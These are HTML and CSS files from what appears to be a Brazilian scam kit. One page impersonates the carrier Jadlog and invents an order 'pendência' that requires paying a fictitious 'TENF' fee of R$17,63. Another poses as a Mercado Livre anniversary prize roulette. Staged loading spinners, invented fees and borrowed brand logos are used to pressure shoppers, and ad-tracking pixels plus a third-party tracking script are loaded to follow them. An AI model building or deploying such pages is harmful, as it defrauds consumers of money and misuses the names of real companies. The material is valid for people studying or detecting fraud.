
<file: up2/index.html>
<!DOCTYPE html>
<html lang="pt">
  <head>
    <script>
      window.pixelId = "682eca6854aa9bf838efbcd5";
      var a = document.createElement("script");
      a.setAttribute("async", "");
      a.setAttribute("defer", "");
      a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
      document.head.appendChild(a);
    </script>
    <script
      src="https://cdn.utmify.com.br/scripts/utms/latest.js"
      data-utmify-prevent-xcod-sck
      data-utmify-prevent-subids
      async
      defer
    ></script>

    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"
    />
    <title>NF-e Eletronica</title>
    <link rel="stylesheet" href="css/products.css" />
    <link rel="stylesheet" href="css/styles.css" />
    <link rel="stylesheet" href="css/fonts.css" />
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0"
    />
  </head>
  <body>
    <script>
      !(function (e, t) {
        "object" == typeof exports && "object" == typeof module
          ? (module.exports = t())
          : "function" == typeof define && define.amd
          ? define([], t)
          : "object" == typeof exports
          ? (exports.install = t())
          : (e.install = t());
      })(window, function () {
        return (function (e) {
          var t = {};
          function n(o) {
            if (t[o]) return t[o].exports;
            var r = (t[o] = { i: o, l: !1, exports: {} });
            return e[o].call(r.exports, r, r.exports, n), (r.l = !0), r.exports;
          }
          return (
            (n.m = e),
            (n.c = t),
            (n.d = function (e, t, o) {
              n.o(e, t) ||
                Object.defineProperty(e, t, { enumerable: !0, get: o });
            }),
            (n.r = function (e) {
              "undefined" != typeof Symbol &&
                Symbol.toStringTag &&
                Object.defineProperty(e, Symbol.toStringTag, {
                  value: "Module",
                }),
                Object.defineProperty(e, "__esModule", { value: !0 });
            }),
            (n.t = function (e, t) {
              if ((1 & t && (e = n(e)), 8 & t)) return e;
              if (4 & t && "object" == typeof e && e && e.__esModule) return e;
              var o = Object.create(null);
              if (
                (n.r(o),
                Object.defineProperty(o, "default", {
                  enumerable: !0,
                  value: e,
                }),
                2 & t && "string" != typeof e)
              )
                for (var r in e)
                  n.d(
                    o,
                    r,
                    function (t) {
                      return e[t];
                    }.bind(null, r)
                  );
              return o;
            }),
            (n.n = function (e) {
              var t =
                e && e.__esModule
                  ? function () {
                      return e.default;
                    }
                  : function () {
                      return e;
                    };
              return n.d(t, "a", t), t;
            }),
            (n.o = function (e, t) {
              return Object.prototype.hasOwnProperty.call(e, t);
            }),
            (n.p = ""),
            n((n.s = 0))
          );
        })([
          function (e, t, n) {
            "use strict";
            var o =
              (this && this.__spreadArray) ||
              function (e, t, n) {
                if (n || 2 === arguments.length)
                  for (var o, r = 0, i = t.length; r < i; r++)
                    (!o && r in t) ||
                      (o || (o = Array.prototype.slice.call(t, 0, r)),
                      (o[r] = t[r]));
                return e.concat(o || Array.prototype.slice.call(t));
              };
            Object.defineProperty(t, "__esModule", { value: !0 });
            var r = function (e, t, n) {
              var o,
                i = e.createElement("script");
              (i.type = "text/javascript"),
                (i.async = !0),
                (i.src = t),
                n &&
                  (i.onerror = function () {
                    r(e, n);
                  });
              var a = e.getElementsByTagName("script")[0];
              null === (o = a.parentNode) ||
                void 0 === o ||
                o.insertBefore(i, a);
            };
            !(function (e, t, n) {
              e.KwaiAnalyticsObject = n;
              var i = (e[n] = e[n] || []);
              i.methods = [
                "page",
                "track",
                "identify",
                "instances",
                "debug",
                "on",
                "off",
                "once",
                "ready",
                "alias",
                "group",
                "enableCookie",
                "disableCookie",
              ];
              var a = function (e, t) {
                e[t] = function () {
                  for (var n = [], r = 0; r < arguments.length; r++)
                    n[r] = arguments[r];
                  var i = o([t], n, !0);
                  e.push(i);
                };
              };
              i.methods.forEach(function (e) {
                a(i, e);
              }),
                (i.instance = function (e) {
                  var t,
                    n =
                      (null === (t = i._i) || void 0 === t ? void 0 : t[e]) ||
                      [];
                  return (
                    i.methods.forEach(function (e) {
                      a(n, e);
                    }),
                    n
                  );
                }),
                (i.load = function (e, o) {
                  var a =
                    "https://s1.kwai.net/kos/s101/nlav11187/pixel/events.js";
                  (i._i = i._i || {}),
                    (i._i[e] = []),
                    (i._i[e]._u = a),
                    (i._t = i._t || {}),
                    (i._t[e] = +new Date()),
                    (i._o = i._o || {}),
                    (i._o[e] = o || {});
                  var c = "?sdkid=".concat(e, "&lib=").concat(n);
                  r(
                    t,
                    a + c,
                    "https://s16-11187.ap4r.com/kos/s101/nlav11187/pixel/events.js" +
                      c
                  );
                });
            })(window, document, "kwaiq");
          },
        ]);
      });
    </script>
    <script>
      kwaiq.load("248586490053502");
      kwaiq.page();
    </script>

    <script
      src="https://configuracaosites.tech/kwai-track/latest.js"
      async=""
      defer=""
    ></script>

    <nav class="navbar" style="padding-top: 15px">
      <div class="menu-icon" style="padding-left: 3%">
        <img
          src="images/logo-jadlog.png"
          style="height: 5vh"
          alt="Logo Central Vivara"
        />
      </div>

      <div class="logo-central"></div>

      <div class="menu-icon" style="padding-right: 3%">
        <span
          class="material-symbols-outlined"
          style="font-size: 30px; padding-right: 10px; color: #ffffff"
          >shopping_cart</span
        >
      </div>
    </nav>

    <div id="ad1">
      <p style="margin-left: 5%; font-family: 'GellixMedium'; font-size: 22px">
        Seus pedidos
      </p>

      <div class="ad1">
        <div style="margin-left: 3%; margin-right: 3%">
          <button class="styled-button">
            <div class="icon-container">
              <span class="material-symbols-outlined">local_shipping</span>
            </div>
            <span class="button-text">
              <span class="button-title">#6481749338</span>
            </span>
          </button>

          <div class="entrega-container">
            <div class="entrega-header">Status</div>
            <div class="entrega-content">
              <div class="icon-container2">
                <span class="material-symbols-outlined">check</span>
              </div>
              <div class="text-container">
                <div class="entrega-title">Pagamento concluído</div>
              </div>
            </div>
            <div class="entrega-content">
              <div class="icon-container3">
                <span class="material-symbols-outlined">warning</span>
              </div>
              <div class="text-container">
                <div class="entrega-title">Pendência no pedido</div>
              </div>
            </div>
          </div>

          <p style="text-align: center; margin-left: 3%; margin-right: 3%">
            Seu pagamento foi concluido com sucesso, porém foi encontrado uma
            pendência no seu pedido. Clique abaixo para resolver esse problema!
          </p>

          <div class="button-container" style="padding-bottom: 20px">
            <button class="styled-button2" onclick="showAd2()">
              <span class="button-text">
                <span class="button-title2">Resolver problema</span>
              </span>
              <span class="material-symbols-outlined" style="font-size: 32px"
                >arrow_forward_ios</span
              >
            </button>
          </div>
        </div>
      </div>
    </div>

    <div id="ad2" style="display: none">
      <p style="margin-left: 5%; font-family: 'GellixMedium'; font-size: 22px">
        Problemas no pedido
      </p>

      <div class="ad2" style="padding-top: 15px; padding-bottom: 15px">
        <div style="padding-top: 2px"></div>

        <div id="loadingGif" class="loading">
          <div class="spinner"></div>
        </div>

        <div class="entrega-container hidden" id="text1">
          <div class="entrega-content">
            <div class="icon-container2">
              <span class="material-symbols-outlined">settings</span>
            </div>
            <div class="text-container">
              <div class="entrega-title">
                Estamos identificando o problema no seu pedido!
              </div>
            </div>
          </div>
        </div>

        <div id="loadingGif2" class="loading hidden">
          <div class="spinner"></div>
        </div>

        <div
          id="text2"
          class="hidden entrega-container"
          style="margin-top: 15px"
        >
          <div class="entrega-content">
            <div class="icon-container2" style="background-color: red">
              <span class="material-symbols-outlined">warning</span>
            </div>
            <div class="text-container">
              <div class="entrega-title">
                Identificamos que existe uma pendência no seu pedido!
              </div>
            </div>
          </div>
        </div>

        <div id="loadingGif3" class="loading hidden" style="padding-top: 20px">
          <div class="spinner"></div>
        </div>

        <div
          id="text3"
          class="hidden entrega-container"
          style="background-color: #d40303; margin-top: 15px"
        >
          <div class="entrega-content">
            <div
              class="icon-container2"
              style="background-color: rgb(255, 255, 255)"
            >
              <span class="material-symbols-outlined" style="color: #d40303"
                >priority_high</span
              >
            </div>
            <div class="text-container">
              <div class="entrega-title" style="color: white">
                É necessário realizar o pagamento da TENF (Taxa de Emissão da
                Nota Fiscal) para Emitir a Nota Fiscal do seu produto e
                realizarmos o despacho. No valor único de R$17,63
              </div>
            </div>
          </div>
        </div>

        <script>
          function openNewWindowWithUTMs(url) {
            // Extrai os parâmetros UTM da URL atual
            const currentUrlParams = new URLSearchParams(
              window.location.search
            );
            let utms = "";

            // Constrói a string dos parâmetros UTM
            for (let [key, value] of currentUrlParams.entries()) {
              if (key.startsWith("")) {
                utms += `${key}=${value}&`;
              }
            }

            // Remove o último '&'
            if (utms) {
              utms = utms.slice(0, -1); // remove the last '&'
            }

            // Adiciona os parâmetros UTM à URL especificada
            const fullUrl = url + (utms ? "?" + utms : "");

            // Abre a nova janela ou guia com os parâmetros UTM
            window.open(fullUrl, "_blank");
          }
        </script>

        <div
          id="finalButton"
          class="button-container hidden"
          style="padding-top: 15px"
        >
          <button
            class="styled-button2"
            onclick="openNewWindowWithUTMs('./checkout/index.html')"
          >
            <span class="button-text">
              <span class="button-title2">Pagar o TENF</span>
            </span>
            <span class="material-symbols-outlined" style="font-size: 32px"
              >arrow_forward_ios</span
            >
          </button>
        </div>

        <div style="padding-bottom: 2px"></div>
      </div>
    </div>

    <script src="js/scripts.js"></script>
  </body>
</html>
</file>

<file: up1/roleta/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="description" content="Roleta promocional - 25 anos Mercado Livre. Gire e ganhe descontos incríveis!" />
  <link rel="stylesheet" href="css/style.css" />
  <link rel="stylesheet" href="css/roulette.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="" />
  <link
    href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800&display=swap"
    rel="stylesheet"
  />
  <title>Roleta Promocional - 25 Anos Mercado Livre</title>
</head>
<body>
  <script type="text/javascript">
    (function (c, l, a, r, i, t, y) {
      c[a] = c[a] || function () {
        (c[a].q = c[a].q || []).push(arguments);
      };
      t = l.createElement(r);
      t.async = 1;
      t.src = "https://www.clarity.ms/tag/" + i;
      y = l.getElementsByTagName(r)[0];
      y.parentNode.insertBefore(t, y);
    })(window, document, "clarity", "script", "s1ckz5ksar");
  </script>

<script
  src="https://cdn.utmify.com.br/scripts/utms/latest.js"
  data-utmify-prevent-xcod-sck
  data-utmify-prevent-subids
  async
  defer
></script>

<script>
  window.pixelId = "687be4437ef97e5865e12c05";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>


  <!-- Header moderno -->
  <header class="header">
    <img src="images/logo.svg" class="header-logo" alt="Logo 25 anos Mercado Livre" />
    <button class="menu-button" aria-label="Menu">
      <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
        xmlns="http://www.w3.org/2000/svg">
        <path
          d="M3 12H21M3 6H21M3 18H21"
          stroke="currentColor"
          stroke-width="2"
          stroke-linecap="round"
          stroke-linejoin="round"
        ></path>
      </svg>
    </button>
  </header>

  <!-- Container principal -->
  <div class="container">
    <!-- Seção da roleta -->
    <div class="roulette-section">
      <span class="arrow" aria-hidden="true"></span>

      <!-- Roleta -->
      <div class="roleta" id="roleta" tabindex="0">
        <!-- Segmentos já existentes com estilos inline -->
        <div
          class="segment segment-0 retry"
          data-index="0"
          style="background-color: rgb(47, 78, 181); transform: translateX(-50%) rotate(0deg);"
        >
          <div class="segment-content">
            <div class="retry-icon" style="font-size: 20px;">🔄</div>
            <div
              class="segment-text"
              style="font-size: 12px; color: #ffffff; font-weight: 600; line-height: 1.2;"
            >
              Tente<br />
              <span
                style="font-size: 9px; color: #e6f0ff; font-weight: 500;"
                >outra vez</span
              >
            </div>
          </div>
        </div>

        <div
          class="segment segment-1"
          data-index="1"
          style="background-color: white; transform: translateX(-50%) rotate(51.4286deg);"
        >
          <div class="segment-content">
            <div class="segment-title" style="font-size: 15px; color: #2f4eb5;">
              50 TÍTULOS
            </div>
            <div class="segment-subtitle" style="font-size: 13px; color: #2f4eb5;">
              VIVA SORTE
            </div>
            <div class="segment-image segment-image-bottom">
              <img
                src="./images/roleta/porco_viva.png"
                alt="50 TÍTULOS"
                class="segment-img"
                style="width: 45px; height: 45px"
              />
            </div>
          </div>
        </div>

        <div
          class="segment segment-2"
          data-index="2"
          style="background-color: rgb(47, 78, 181); transform: translateX(-50%) rotate(102.857deg);"
        >
          <div class="segment-content">
            <div class="segment-image segment-image-top">
              <img
                src="./images/roleta/produto_2.png"
                alt=""
                class="segment-img"
                style="width: 65px; height: 65px"
              />
            </div>
            <div class="segment-title" style="font-size: 32px; color: #ffffff;"></div>
            <div class="segment-subtitle" style="font-size: 8px; color: #ffffff;"></div>
          </div>
        </div>

        <div
          class="segment segment-3"
          data-index="3"
          style="background-color: rgb(255, 202, 0); transform: translateX(-50%) rotate(154.286deg);"
        >
          <div class="segment-content">
            <div class="segment-image-only">
              <img
                src="./images/produtos/produto2_iphone16.png"
                alt="Produto"
                class="segment-img-full"
                style="width: 70px; height: 70px"
              />
            </div>
          </div>
        </div>

        <div
          class="segment segment-4 retry"
          data-index="4"
          style="background-color: white; transform: translateX(-50%) rotate(205.714deg);"
        >
          <div class="segment-content">
            <div class="retry-icon" style="font-size: 20px;">🔄</div>
            <div
              class="segment-text"
              style="font-size: 12px; color: #2f4eb5; font-weight: 600; line-height: 1.2;"
            >
              Tente<br />
              <span style="font-size: 9px; color: #2f4eb5; font-weight: 500;"
                >outra vez</span
              >
            </div>
          </div>
        </div>

        <div
          class="segment segment-5"
          data-index="5"
          style="background-color: rgb(47, 78, 181); transform: translateX(-50%) rotate(257.143deg);"
        >
          <div class="segment-content">
            <div class="segment-title" style="font-size: 15px; color: white;">
              100 TÍTULOS
            </div>
            <div class="segment-subtitle" style="font-size: 13px; color: white;">
              VIVA SORTE
            </div>
            <div class="segment-image segment-image-bottom">
              <img
                src="./images/roleta/porco_viva.png"
                alt="100 TÍTULOS"
                class="segment-img"
                style="width: 45px; height: 45px"
              />
            </div>
          </div>
        </div>

        <div
          class="segment segment-6"
          data-index="6"
          style="background-color: white; transform: translateX(-50%) rotate(308.571deg);"
        >
          <div class="segment-content">
            <div class="segment-image segment-image-top">
              <img
                src="./images/roleta/produto_1.png"
                alt=""
                class="segment-img"
                style="width: 65px; height: 65px"
              />
            </div>
            <div class="segment-title" style="font-size: 32px; color: #ffffff;"></div>
            <div class="segment-subtitle" style="font-size: 8px; color: #ffffff;"></div>
          </div>
        </div>
      </div>

      <button id="spin" class="spin-btn" aria-label="Girar roleta">GIRAR</button>
    </div>

    <!-- Botão inferior para girar -->
    <div class="spin-button-section">
      <button id="spin-bottom" class="spin-bottom-btn" aria-label="Gire para ganhar">
        GIRE PARA GANHAR
      </button>
    </div>
  </div>

  <script src="https://code.jquery.com/jquery-3.7.1.min.js" crossorigin="anonymous"></script>
  <script src="js/main.js"></script>
</body>
</html>
</file>
<file: up2/css/products.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
  .navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #F6C228; /* Cor de fundo do navbar */
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    font-family: 'GellixMedium';
    font-size: 18px;
    color: #229617;
    background-color: #c5ffc8;
    border-radius: 15px;
    padding: 4px;
    display: flex;
    align-items: center;
}



.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: #001C4B;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: transparent;
    border: none;
    border-radius: 15px;
    color: white;
    cursor: pointer;
}

.styled-button2 {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #F6C228;
    border: none;
    border-radius: 15px;
    color: rgb(0, 0, 0);
    cursor: pointer;
    animation: pulse 2s infinite;

}



.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
    color: #3b3b3b;
}

.button-title2 {
    font-size: 1.2rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
    color: rgb(0, 0, 0);
}

@keyframes pulse {
    0% {
      transform: scale(0.95);
    }
    50% {
      transform: scale(1);
    }
    100% {
      transform: scale(0.95);
    }
  }

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}




.entrega-container {
    width: 90%;
    display: block;
    margin: 0 auto;
    border: 1px solid #ddd;
    border-radius: 5px;
    background-color: #fff;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
}

.entrega-header {
    padding: 10px 15px;
    border-bottom: 1px solid #ddd;
    font-size: 18px;
    font-weight: bold;
    color: white;
    background-color: #3b3b3b;
    border-radius: 15px 15px 0px 0px;
}

.entrega-content {
    display: flex;
    align-items: center;
    padding: 15px;
}

.icon-container {
    background-color: #3b3b3b;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.icon-container2 {
    background-color: #ffaa00;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 15px;
    color: white;
}

.icon-container3 {
    background-color: #ff0000;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 15px;
    color: white;
}

.icon-container .material-symbols-outlined {
    color: #fff;
    font-size: 24px;
}

.text-container {
    flex: 1;
}

.entrega-title {
    font-size: 16px;
    font-weight: bold;
    color: #333;
}

.entrega-title2 {
    font-size: 16px;
    font-weight: bold;
    color: rgb(255, 0, 0);
    background-color: rgb(255, 222, 222);
    padding: 6px 15px 6px 15px;
    border-radius: 15px;
}

.entrega-description {
    font-size: 14px;
    color: #666;
}

.price {
    font-weight: bold;
    color: #333;
}
</file>
<file: up2/css/styles.css>
body {
    background-color: #ffffff;
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.navbar {
    display: flex;
    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
    align-items: center; /* Centraliza verticalmente os itens */
    background-color: #F6C228; /* Cor de fundo do navbar */
    padding-bottom: 10px;
    padding-left: 10px;
}

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}

.ad1 {
    display: block;
    margin: 0 auto;
    background-color: rgb(226, 226, 226);
    width: 90%;
    border-radius: 15px;
}

.ad2 {
    display: block;
    margin: 0 auto;
    background-color: rgb(226, 226, 226);
    width: 90%;
    border-radius: 15px;
    height: 60vh;
}





#loadingGif, #loadingGif2 {
    text-align: center;
    margin: 20px 0;
}

.hidden {
    display: none;
}

.spinner {
    border: 6px solid rgba(0, 0, 0, 0.1);
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border-left-color: #F6C228;
    animation: spin 1s ease infinite;
    display: flex;
    margin: 0 auto;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.spinner-container {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}
</file>
<file: up2/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
<file: up1/roleta/css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700;800&display=swap');

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  background: #fff;
  min-height: 100vh;
  font-family: 'Montserrat', sans-serif;
  overflow-x: hidden;
  max-width: 100%;
  line-height: 1.6;
}

/* Header moderno */
.header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 1rem;
  background: #fff;
  box-shadow: 0 2px 4px rgba(0,0,0,0.1);
  position: sticky;
  top: 0;
  z-index: 100;
}

.header-logo {
  height: 40px;
  width: auto;
  filter: drop-shadow(0 2px 4px rgba(0, 0, 0, 0.1));
  transition: transform 0.3s ease;
}

.header-logo:hover {
  transform: scale(1.05);
}

.menu-button {
  background: none;
  border: none;
  font-size: 1.5rem;
  color: #2f4eb5;
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 0.5rem;
  transition: all 0.3s ease;
}

.menu-button:hover {
  background: #f3f4f6;
  color: #1e3a8a;
}

/* Container principal */
.container {
  max-width: 600px;
  margin: 0 auto;
  padding: 0 1rem;
}

/* Seção promocional */
.promo-section {
  background: linear-gradient(90deg, #2f4eb5 70%, #4361c2 100%);
  padding: 1.5rem;
  color: white;
  border-radius: 0.75rem;
  margin: 1.5rem 0;
  text-align: center;
  box-shadow: 0 4px 12px rgba(47, 78, 181, 0.2);
}

.promo-section h2 {
  font-size: 1.25rem;
  margin: 0;
  font-weight: 500;
  line-height: 1.4;
}

.promo-section strong {
  font-weight: 700;
  display: block;
  margin-top: 0.25rem;
}

/* Texto de boas-vindas */
.welcome-text {
  margin: 2rem 0;
  text-align: center;
}

.welcome-text h1 {
  font-size: 1.75rem;
  color: #333;
  margin-bottom: 1rem;
  font-weight: 600;
  line-height: 1.3;
}

.welcome-text .highlight {
  color: #2f4eb5;
  font-weight: 700;
}

.welcome-text p {
  color: #666;
  font-size: 1rem;
  margin: 0;
  font-weight: 400;
}

/* Instruções */
.instructions {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
  gap: 1.5rem;
  margin: 3rem 0;
}

.instruction-card {
  background: linear-gradient(135deg, #f9fafb 0%, #ffffff 100%);
  padding: 2rem 1.5rem;
  border-radius: 1rem;
  text-align: center;
  border: 1px solid #e5e7eb;
  transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
  position: relative;
  overflow: hidden;
}

.instruction-card::before {
  content: "";
  position: absolute;
  top: 0;
  left: -100%;
  width: 100%;
  height: 100%;
  background: linear-gradient(90deg, transparent, rgba(47, 78, 181, 0.05), transparent);
  transition: left 0.6s ease;
}

.instruction-card:hover::before {
  left: 100%;
}

.instruction-card:hover {
  transform: translateY(-4px);
